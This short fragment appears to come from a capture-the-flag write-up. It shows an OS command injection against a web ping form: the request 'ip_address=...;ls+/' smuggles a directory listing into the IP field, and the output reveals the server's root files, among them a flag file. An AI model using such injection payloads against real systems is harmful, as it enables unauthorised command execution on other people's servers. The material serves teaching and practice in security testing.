 test=ping&ip_address=178.128.40.63;ls+/&submit=Test
44 <textarea contentEditable="true" class="form-control mt-2 disa
PING 178.128.40.63 (178.128.40.63): 56 data bytes
45 --- 178.128.40.63 ping statistics ---
46 4 packets transmitted, 0 packets received, 100% packet loss
47 bin
48 boot
49 dev
50 entrypoint.sh
51 etc
52 flag_Hljcf
53 home
54 lib
55 lib64
56 media
57 mnt
58 opt
59 proc
60 root
61 run
62 sbin
63 srv
64 sys
65 tmp
66 usr
67 var
68 www